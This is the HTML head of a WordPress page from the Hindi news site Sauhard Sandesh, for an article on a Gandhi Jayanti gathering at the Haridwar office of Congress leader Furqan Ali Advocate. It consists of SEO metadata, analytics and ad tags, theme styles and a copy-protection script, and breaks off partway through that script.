

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sauhardsandesh.com/fuquan-ali-advocate/
body_size: 21577
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2762987336035368"
     crossorigin="anonymous"></script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159146431-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159146431-1');
</script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PV3Q4BNYCW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PV3Q4BNYCW');
</script>

<title>महात्मा गांधी का अहिंसा का सिद्धांत पुरी दुनिया के लिए बना मिसाल-फुरकान अली एडवोकेट - Sauhard Sandesh</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://sauhardsandesh.com/fuquan-ali-advocate/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="महात्मा गांधी का अहिंसा का सिद्धांत पुरी दुनिया के लिए बना मिसाल-फुरकान अली एडवोकेट - Sauhard Sandesh" />
<meta property="og:description" content="Spread the loveतनवीर हरिद्वार, 2 अक्तूबर। राष्ट्रपिता महात्मा गांधी एवं पूर्व प्रधानमंत्री लाल बहादुर शास्त्री की जयंती पर पूर्व राज्यमंत्री एवं प्रदेश कांग्रेस महासचिव फुरकान अली एडवोकेट के शारदा नगर स्थित कैंप कार्यालय पर आयोजित सभा में कार्यकर्ताओं ने दोनों महापुरुषों के चित्रों पर पुष्प अर्पित कर श्रंद्धाजलि दी। पूर्व राज्यमंत्री एवं प्रदेश कांग्रेस महासचिव &hellip;" />
<meta property="og:url" content="https://sauhardsandesh.com/fuquan-ali-advocate/" />
<meta property="og:site_name" content="Sauhard Sandesh" />
<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100007769465186" />
<meta property="article:author" content="https://www.facebook.com/profile.php?id=100007769465186" />
<meta property="article:section" content="Haridwar News" />
<meta property="article:published_time" content="2023-10-02T13:01:52+00:00" />
<meta property="article:modified_time" content="2023-10-02T13:01:54+00:00" />
<meta property="og:updated_time" content="2023-10-02T13:01:54+00:00" />
<meta property="og:image" content="https://sauhardsandesh.com/wp-content/uploads/2023/10/IMG-20231002-WA0027.jpg" />
<meta property="og:image:secure_url" content="https://sauhardsandesh.com/wp-content/uploads/2023/10/IMG-20231002-WA0027.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1200" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Spread the loveतनवीर हरिद्वार, 2 अक्तूबर। राष्ट्रपिता महात्मा गांधी एवं पूर्व प्रधानमंत्री लाल बहादुर शास्त्री की जयंती पर पूर्व राज्यमंत्री एवं प्रदेश कांग्रेस महासचिव फुरकान अली एडवोकेट के शारदा नगर स्थित कैंप कार्यालय पर आयोजित सभा में कार्यकर्ताओं ने दोनों महापुरुषों के चित्रों पर पुष्प अर्पित कर श्रंद्धाजलि दी। पूर्व राज्यमंत्री एवं प्रदेश कांग्रेस महासचिव [&hellip;]" />
<meta name="twitter:title" content="महात्मा गांधी का अहिंसा का सिद्धांत पुरी दुनिया के लिए बना मिसाल-फुरकान अली एडवोकेट - Sauhard Sandesh" />
<meta name="twitter:image" content="https://sauhardsandesh.com/wp-content/uploads/2023/10/IMG-20231002-WA0027.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sauhardsandesh.com/#website","url":"https://sauhardsandesh.com/","name":"Sauhard Sandesh","inLanguage":"en","description":"In Haridwar","potentialAction":{"@type":"SearchAction","target":"https://sauhardsandesh.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://sauhardsandesh.com/fuquan-ali-advocate/#primaryimage","inLanguage":"en","url":"https://sauhardsandesh.com/wp-content/uploads/2023/10/IMG-20231002-WA0027.jpg","width":1600,"height":1200},{"@type":"WebPage","@id":"https://sauhardsandesh.com/fuquan-ali-advocate/#webpage","url":"https://sauhardsandesh.com/fuquan-ali-advocate/","name":"\u092e\u0939\u093e\u0924\u094d\u092e\u093e \u0917\u093e\u0902\u0927\u0940 \u0915\u093e \u0905\u0939\u093f\u0902\u0938\u093e \u0915\u093e \u0938\u093f\u0926\u094d\u0927\u093e\u0902\u0924 \u092a\u0941\u0930\u0940 \u0926\u0941\u0928\u093f\u092f\u093e \u0915\u0947 \u0932\u093f\u090f \u092c\u0928\u093e \u092e\u093f\u0938\u093e\u0932-\u092b\u0941\u0930\u0915\u093e\u0928 \u0905\u0932\u0940 \u090f\u0921\u0935\u094b\u0915\u0947\u091f - Sauhard Sandesh","isPartOf":{"@id":"https://sauhardsandesh.com/#website"},"inLanguage":"en","primaryImageOfPage":{"@id":"https://sauhardsandesh.com/fuquan-ali-advocate/#primaryimage"},"datePublished":"2023-10-02T13:01:52+00:00","dateModified":"2023-10-02T13:01:54+00:00","author":{"@id":"https://sauhardsandesh.com/#/schema/person/98f941cbfa3aafe0ee78fe211bfb096e"}},{"@type":["Person"],"@id":"https://sauhardsandesh.com/#/schema/person/98f941cbfa3aafe0ee78fe211bfb096e","name":"Tanveer Ali","image":{"@type":"ImageObject","@id":"https://sauhardsandesh.com/#authorlogo","inLanguage":"en","url":"https://secure.gravatar.com/avatar/f5c8379fe6db4dc252681e7dab4a1f78?s=96&d=mm&r=g","caption":"Tanveer Ali"},"sameAs":["https://www.facebook.com/profile.php?id=100007769465186","https://www.youtube.com/channel/UC65gzwZ2shXf3eH1GClz4GQ"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sauhard Sandesh &raquo; Feed" href="https://sauhardsandesh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sauhard Sandesh &raquo; Comments Feed" href="https://sauhardsandesh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sauhard Sandesh &raquo; महात्मा गांधी का अहिंसा का सिद्धांत पुरी दुनिया के लिए बना मिसाल-फुरकान अली एडवोकेट Comments Feed" href="https://sauhardsandesh.com/fuquan-ali-advocate/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sauhardsandesh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tsvg-block-css-css'  href='https://sauhardsandesh.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://sauhardsandesh.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-frontend-css'  href='https://sauhardsandesh.com/wp-content/plugins/coblocks/dist/blocks.style.build.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://sauhardsandesh.com/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css'  href='https://sauhardsandesh.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-mag-fonts-css'  href='https://fonts.googleapis.com/css?family=Taviraj%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-mag-parent-style-css'  href='https://sauhardsandesh.com/wp-content/themes/news-portal/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-mag-parent-responsive-style-css'  href='https://sauhardsandesh.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-mag-style-css'  href='https://sauhardsandesh.com/wp-content/themes/news-portal-mag/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='news-portal-mag-style-inline-css' type='text/css'>
.category-button.np-cat-25 a{background:#00a9e0}
.category-button.np-cat-25 a:hover{background:#0077ae}
.np-block-title .np-cat-25{color:#00a9e0}
.category-button.np-cat-20 a{background:#00a9e0}
.category-button.np-cat-20 a:hover{background:#0077ae}
.np-block-title .np-cat-20{color:#00a9e0}
.category-button.np-cat-24 a{background:#00a9e0}
.category-button.np-cat-24 a:hover{background:#0077ae}
.np-block-title .np-cat-24{color:#00a9e0}
.category-button.np-cat-26 a{background:#00a9e0}
.category-button.np-cat-26 a:hover{background:#0077ae}
.np-block-title .np-cat-26{color:#00a9e0}
.category-button.np-cat-22 a{background:#00a9e0}
.category-button.np-cat-22 a:hover{background:#0077ae}
.np-block-title .np-cat-22{color:#00a9e0}
.category-button.np-cat-19 a{background:#00a9e0}
.category-button.np-cat-19 a:hover{background:#0077ae}
.np-block-title .np-cat-19{color:#00a9e0}
.category-button.np-cat-29 a{background:#00a9e0}
.category-button.np-cat-29 a:hover{background:#0077ae}
.np-block-title .np-cat-29{color:#00a9e0}
.category-button.np-cat-21 a{background:#00a9e0}
.category-button.np-cat-21 a:hover{background:#0077ae}
.np-block-title .np-cat-21{color:#00a9e0}
.category-button.np-cat-28 a{background:#00a9e0}
.category-button.np-cat-28 a:hover{background:#0077ae}
.np-block-title .np-cat-28{color:#00a9e0}
.category-button.np-cat-23 a{background:#00a9e0}
.category-button.np-cat-23 a:hover{background:#0077ae}
.np-block-title .np-cat-23{color:#00a9e0}
.category-button.np-cat-1 a{background:#00a9e0}
.category-button.np-cat-1 a:hover{background:#0077ae}
.np-block-title .np-cat-1{color:#00a9e0}
.category-button.np-cat-18 a{background:#00a9e0}
.category-button.np-cat-18 a:hover{background:#0077ae}
.np-block-title .np-cat-18{color:#00a9e0}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background:#ba0108}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover,.np-block-title-nav-wrap .carousel-nav-action .carousel-controls:hover{background:#880000}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#880000}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_mag_fullwidth_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_carousel .np-single-post .np-post-title a:hover,#site-navigation ul li a span{color:#ba0108}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover{border-color:#ba0108}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#ba0108}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#ba0108}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#ba0108 !important}}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
</style>
<link rel='stylesheet' id='news-portal-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://sauhardsandesh.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css'  href='https://sauhardsandesh.com/wp-content/themes/news-portal-mag/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='news-portal-style-inline-css' type='text/css'>
.category-button.np-cat-25 a{background:#00a9e0}
.category-button.np-cat-25 a:hover{background:#0077ae}
.np-block-title .np-cat-25{color:#00a9e0}
.category-button.np-cat-20 a{background:#00a9e0}
.category-button.np-cat-20 a:hover{background:#0077ae}
.np-block-title .np-cat-20{color:#00a9e0}
.category-button.np-cat-24 a{background:#00a9e0}
.category-button.np-cat-24 a:hover{background:#0077ae}
.np-block-title .np-cat-24{color:#00a9e0}
.category-button.np-cat-26 a{background:#00a9e0}
.category-button.np-cat-26 a:hover{background:#0077ae}
.np-block-title .np-cat-26{color:#00a9e0}
.category-button.np-cat-22 a{background:#00a9e0}
.category-button.np-cat-22 a:hover{background:#0077ae}
.np-block-title .np-cat-22{color:#00a9e0}
.category-button.np-cat-19 a{background:#00a9e0}
.category-button.np-cat-19 a:hover{background:#0077ae}
.np-block-title .np-cat-19{color:#00a9e0}
.category-button.np-cat-29 a{background:#00a9e0}
.category-button.np-cat-29 a:hover{background:#0077ae}
.np-block-title .np-cat-29{color:#00a9e0}
.category-button.np-cat-21 a{background:#00a9e0}
.category-button.np-cat-21 a:hover{background:#0077ae}
.np-block-title .np-cat-21{color:#00a9e0}
.category-button.np-cat-28 a{background:#00a9e0}
.category-button.np-cat-28 a:hover{background:#0077ae}
.np-block-title .np-cat-28{color:#00a9e0}
.category-button.np-cat-23 a{background:#00a9e0}
.category-button.np-cat-23 a:hover{background:#0077ae}
.np-block-title .np-cat-23{color:#00a9e0}
.category-button.np-cat-1 a{background:#00a9e0}
.category-button.np-cat-1 a:hover{background:#0077ae}
.np-block-title .np-cat-1{color:#00a9e0}
.category-button.np-cat-18 a{background:#00a9e0}
.category-button.np-cat-18 a:hover{background:#0077ae}
.np-block-title .np-cat-18{color:#00a9e0}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background:#029FB2}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover{background:#006d80}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#006d80}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#029FB2}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover{border-color:#029FB2}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#029FB2}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#029FB2}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#029FB2 !important}}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
</style>
<link rel='stylesheet' id='news-portal-responsive-style-css'  href='https://sauhardsandesh.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://sauhardsandesh.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.70' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<script type='text/javascript' src='https://sauhardsandesh.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://sauhardsandesh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://sauhardsandesh.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sauhardsandesh.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sauhardsandesh.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.17" />
<link rel='shortlink' href='https://sauhardsandesh.com/?p=62056' />
<link rel="alternate" type="application/json+oembed" href="https://sauhardsandesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsauhardsandesh.com%2Ffuquan-ali-advocate%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sauhardsandesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsauhardsandesh.com%2Ffuquan-ali-advocate%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
